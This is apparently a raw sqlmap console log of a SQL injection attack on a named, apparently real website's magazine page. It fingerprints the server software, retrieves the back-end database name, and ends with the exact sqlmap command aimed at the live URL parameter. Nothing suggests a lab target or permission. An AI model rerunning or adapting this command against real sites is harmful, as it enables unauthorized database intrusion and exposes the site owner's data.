 sqlmap.py
---
[14:19:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[14:19:12] [INFO] fetching database names
[14:19:12] [INFO] fetching number of databases
[14:19:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:19:12] [INFO] retrieved:
[14:19:14] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[14:19:14] [ERROR] unable to retrieve the number of databases
[14:19:14] [INFO] retrieved:
[14:19:21] [INFO] falling back to current database
[14:19:21] [INFO] fetching current database
[14:19:21] [INFO] resumed: xdlchlnew_data
available databases [1]:
[*] xdlchlnew_data
[14:19:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[14:19:21] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.xdlchl.com'
[*] shutting down at 14:19:21
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.xdlchl.com/Magazine/NewMa
gazine.aspx?type=Viewnumber" --dbs